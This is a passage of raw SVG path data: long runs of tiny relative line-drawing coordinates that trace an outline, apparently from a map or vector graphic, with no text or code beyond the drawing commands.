			l0.1,0l0,0l0,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0-0.1l0,0l0,0l0.1-0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0.1l0,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0l0.1-0.1l0.1-0.1l0,0.1l0,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0.1l-0.1,0l0,0l0,0l0,0l0,0.1l0.1,0l-0.1,0.1l0,0l0-0.1l-0.1,0.1l0.1,0l0,0.1l0,0.1l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0.1-0.1l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0
			l0,0l0,0l-0.1,0l0,0.1l0.1,0l0,0l0,0l-0.1,0l0-0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0
			l0,0l0.1,0.1l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0.1l0,0l0,0l0,0l-0.1,0.1l0,0
			l0-0.1l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0.1h0.1l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0.1l0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0l0.1,0l0.1,0
			l0,0l0,0l0.1,0l0,0l0.1,0l-0.1,0.1l0,0.1l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0
			l-0.1,0l0.1,0l0.1-0.1l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0.1l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1l-0.1,0.1l0.1-0.1l0,0l0,0l0.1,0
			l0.1,0l0.1-0.1l0-0.1l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0.1l0,0l0,0.1l0,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0
			l0-0.1l0,0l0,0l0,0.1l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0,0l0,0l-0.1,0.1l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0.1l0,0l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0l0,0l0.1,0.1l0,0l0,0.1l0.1-0.1l0,0.1l0,0l0,0.1l0,0.1l0,0
			l0,0.1l0,0l0,0l0,0l0,0.1L340,76l-0.1,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0
			l0.1,0l0.1-0.1l0,0l0,0.1l0.1,0l0,0l0,0l0,0l0.1-0.1l-0.1,0l0,0l0-0.1l0.1,0l0,0l0-0.1l0,0.1l0,0l-0.1,0.1l-0.1,0l-0.1,0l0,0l0,0
			l0.1,0l-0.1,0l-0.1,0l0.1-0.1l0.1,0l0,0l0.1,0l0.1-0.1l0,0l0,0.1l0,0l0.1-0.1l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0-0.1l0,0l0,0l0,0l-0.1,0l0,0
			l0,0.1l0.1,0l-0.1,0.1l0,0l0,0.1l0-0.1l0-0.1l-0.1,0.1l0,0l0,0l0,0h0.1l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0.1l0,0.1l0,0
			l0,0l0,0l0,0l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0l-0.1,0.1l0,0.1l0,0l0,0l0,0
			l-0.1,0.1l0.1,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0,0.1l0,0
			l-0.1,0.1l0,0l0,0l0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0.1l-0.1,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0.1,0.1l0,0.1l0,0l0,0.1l0,0.1l-0.1,0l0,0l0,0l0.1,0.1l0.1,0l0,0l0,0
			l0-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l-0.1-0.1l0-0.1l0-0.1l-0.1,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l0.1,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0.1l0.1,0.1l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0.1l0.1,0.1
			l0.1,0.1l0,0l0,0.1l0-0.1l0,0l0,0l0,0.1l0,0.1l0-0.1l0.1,0l0,0.1l0,0l0,0.1l-0.1-0.1l0,0.1l0,0l0,0.1l0,0l0,0l-0.1,0l-0.1,0l0,0
			l0,0l0,0l-0.1,0l0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0.1l0,0l0.2,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0
			l0,0.1l0,0l0,0.1l0,0.1l0.1-0.1l0.1,0l0,0l0,0l0.1-0.1l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0-0.1l0.1-0.1
			l0,0l0.1,0l0-0.1l0,0l0,0l-0.1-0.1l0.1,0.1l0,0.1l0,0l0,0.1l-0.1-0.1l0,0.1l0,0.1l0-0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0.1,0.1
			l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0.1l0-0.1l0,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1-0.1l0.1,0.1l0.1,0l0,0l0,0l0.1,0.1
			l0.1,0.1l0.1,0l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0.1,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0.1l0,0.1l0,0l0.1,0l0,0.1l0,0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0.1l0,0
			l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0
			l0,0.1l0,0.1l0,0l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0,0.1l0,0.1l0,0l0,0
			l0.1,0l0,0l0.1,0.1l-0.1-0.1l0.1,0.1l0.1,0.1l0.1,0l0,0.1l0,0l0.1,0.1l0,0l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0,0.1
			l0.1,0.1l0.1,0.1l0,0l0,0l0-0.1l0,0l0,0.1l0,0.1l0,0l0,0l-0.1-0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l-0.1,0l0,0l0,0
			l0,0l0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0.1l0,0l0,0l0.1,0.1
			l0.1,0.1l0,0l0.1,0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0
			l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1-0.1l0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0l-0.1-0.1l0,0l0.1,0l0.1,0.1l0,0l0.1,0l0,0l0,0l0.1,0.1l0,0l0.1,0.1l0,0.1l0,0l0.1,0.1l0.1,0.1l0,0.1l0.1,0.1l0,0.1l0,0l0,0
			l0,0l0,0l0,0l0,0.1l0.1,0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0
			l0.1,0l0,0l0.1,0l-0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0l-0.1,0l0,0l0,0
			l-0.1,0.1l0.1,0.1l0,0l0.1,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1l0,0l0.1,0.1l0.1,0.1l0,0.1l0,0
			l0,0l-0.1,0l0,0l0.1,0l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l-0.1-0.1
			l0,0l0-0.1l0.1,0.1l0.1,0l0,0l0,0l0.1,0.1l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0.1l0,0l0,0.1l0,0.1l0,0l0.1,0
			l0.1,0l0,0l0-0.1l-0.1-0.1l0,0l0.1,0.1l0,0l0,0l0,0.1l0.1,0l0.1,0.1l0-0.1l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0.1l0,0.1l0,0
			l0.1,0l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0,0l0-0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0.2-0.1l0,0l0.1,0
			l0.1,0l0-0.1l0-0.1l-0.1-0.1l0,0l-0.1-0.1l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0.1l0.1,0.1l0.1,0l0,0.1l0,0.1l0,0l0-0.1l0,0l0.1-0.1l0,0l0,0l0,0.1l0,0l0,0l0-0.1l0,0.1l0,0l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1
			l0.1,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0.1,0.1l0.1,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0,0.1l0,0l0,0.1
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0.1-0.1l0,0.1l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0.1l0,0
			l-0.1,0.1l-0.1,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0l-0.1,0l0,0l0,0l0,0.1l0.1,0.1l0.1,0.1l0,0l0.1,0.1l-0.1,0l0,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0.1l0,0l0,0.1l0.1,0.1l0-0.1l0,0.1l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0
			l0,0l0,0.1h0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0.1l0,0l0,0l0.1,0.1l0.1,0l0.1,0.1l0,0l0.1,0.1l0.1-0.1l0,0l0.1,0.1l0,0
			l0,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l-0.1,0.1l0,0l0,0l-0.1,0l0,0l0,0.1l0,0l-0.1,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0
			l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0,0.1l0,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0.1,0.1l0,0.1
			l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1l0.1,0l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0.1l0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0.1
			l0,0.1l0,0.1l0,0.1l0.1,0l0,0.1l0,0l0.1,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0.1,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1
			l0,0.1l0,0.1l0.1,0.1l0.1,0.1l0,0l0,0.1l0,0l0.1,0l0.1,0.1l0,0l0,0l0,0.1l0.1,0l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1
			l0,0l0.1,0l0,0l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0.1l0,0l0,0l0,0l0,0l0.1,0.1l0,0
			l0.1,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0.1,0.1l0.1,0.1l0.1,0.1l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0.1l0,0v0.1l0,0.1l0,0l0,0.1l0,0
			l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l-0.1,0l0,0.1l0,0.1v0.1l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.2l0,0l0,0l0,0.1l0,0.1l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1
			l-0.1,0l0,0l0,0.1l0,0l-0.1,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0.1l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0.1,0.1l0,0.1l-0.1,0l0,0.1l0,0l0,0.2l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0,0.1
			l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l-0.1,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l-0.1,0l0,0l0.1,0.2l0,0.1l-0.1,0l-0.1,0l0,0.1l0,0
			l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l-0.1,0l-0.1,0.1
			l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0-0.1
			l0-0.1l0.1,0l0,0l0.1,0.1l0.1,0l0,0l0-0.1l0,0l0,0.1l-0.1,0l-0.1,0l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0.1,0.1l0,0l0,0.1l0,0l0,0
			l-0.1-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0.1,0.1l0.1,0.1
			l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0.1l0.1,0l-0.1,0.1l0,0
			l0,0.1l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l-0.1,0l0,0l-0.1-0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0.1,0l-0.1,0l0,0l0,0.1
			l0,0l0,0l0,0.1l0,0l0,0l0,0l0-0.1l0,0.1l0,0.1l0,0l-0.1,0l0,0.1l-0.1,0.1l0,0.1l-0.1,0l0-0.1l0-0.1l0-0.1l-0.1,0l0.1,0.1l0,0l0,0
			l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0
			l-0.1,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0-0.1l0,0.1l0.1,0l-0.1,0l0,0.1H360l0,0.1l-0.1,0l0.1,0l0,0l-0.1,0l0,0
			l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0-0.1l0,0l0,0l0.1,0l0,0.1l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0.1l-0.1,0.1l0.1,0l0,0l0,0.1h0l0,0l0,0.1l0,0l0,0l-0.1-0.1l0,0.1l0,0l0,0l0,0.1
			l0,0.1l0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0,0l0-0.1l0,0l0.1,0.1l0,0.1l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l0,0.1l0,0l0.1,0l0-0.1l0,0.1l0,0l-0.1,0l0,0l0,0l0,0
			l0-0.1l-0.1,0l-0.1-0.1l-0.1,0l0,0.1l0.1,0l-0.1,0l0-0.1l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0,0.1l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0l0.1,0
			l0,0.1l-0.1,0l0,0.1l0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0,0l0,0.1l0.1,0.1l0,0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0.1,0l0,0.1l0,0l0.1,0
			l0,0.1l0,0l0,0.1l-0.1-0.1l-0.1-0.1l0,0l0,0l0,0l0,0l0,0.1l0.1,0l-0.1,0l0,0.1l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0
			l-0.1,0l0.1,0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0.1l0.1,0l0-0.1l0,0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0,0
			l0,0l0,0.1l0,0l0.1,0l0.1,0l0-0.1l0-0.1l0,0.1l0,0l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0,0
			l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0.1,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l-0.1-0.1l0,0l0,0
			l0.1,0.1l0,0.1l0,0l0.1,0l0,0l0,0l0,0l-0.1-0.1l0,0l0.1,0.1l0.1,0.1l0-0.1l0.1-0.1l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1-0.1l0.1,0
			l0.1,0.1l0.1,0l0.1,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0.1l0.1,0l0,0.1l-0.1,0l0,0.1l0,0l0,0
			l-0.1-0.1l0-0.1l-0.1,0l0,0l0,0.1l0-0.1l0,0.1l0,0l0-0.1l-0.1,0l0-0.1l0-0.1l0,0l0,0l0,0.1l0,0l0,0l-0.1,0l-0.1-0.1l0,0.1l0.1,0.1
			l0,0l0,0l0.1,0l0,0l0,0.1l0,0.1l0,0l0,0l0-0.1l0.1,0.1l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0,0
			l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0.1l0,0.1l-0.1,0l0,0l0,0.1l0,0l0,0l-0.1,0
			l0.1,0l-0.1-0.1l-0.1,0l0,0.1l-0.1-0.1l-0.1,0l0,0l0.1,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1-0.1
			l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1l0.1,0l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0,0
			l0,0l0,0l0,0l-0.3-1.2l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0.1-0.1l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0.1,0l0-0.1l0.1-0.1
			l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1-0.1
			l0,0l-0.1-0.6l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0,0l0-0.1l0.1,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0,0
			l-0.1-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0-0.1l0-0.1l-0.1-0.1l0.1,0.1l0-0.1l0,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l0-0.1l-0.1,0l-0.2-0.1l-0.1-0.1l0-0.1l0-0.1l0-0.1l0-0.1l-0.1-0.1l0-0.1l0,0l0-0.1l0.1,0l0.1,0l0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l-0.1-0.1l0,0l0-0.1l0-0.1
			l0,0l0.1,0l0-0.1l0-0.1l-0.1-0.1l0,0l0-0.1l0,0l-0.1,0l0-0.1l0-0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1-0.1l0-0.1l0-0.1
			l0-0.1l0.1,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0
			l0-0.1l-0.1-0.1l-0.1-0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0-0.1l0,0l0-0.1l-0.1-0.1l0-0.1l0,0l0,0
			l0-0.1l0-0.1l0-0.1l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0,0.1l-0.1,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1
			l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.2,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1-0.1l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
			l0-0.1l0.1-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l-0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0.1,0l0.1,0l0-0.1
			l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0-0.2l0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0.1l0,0l0,0.1l0.1,0l0.1-0.1l0.1,0l0,0l0,0l0,0.1l0,0.1
			l0,0l-0.1,0l0,0.1l0,0.1l0,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0
			l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1
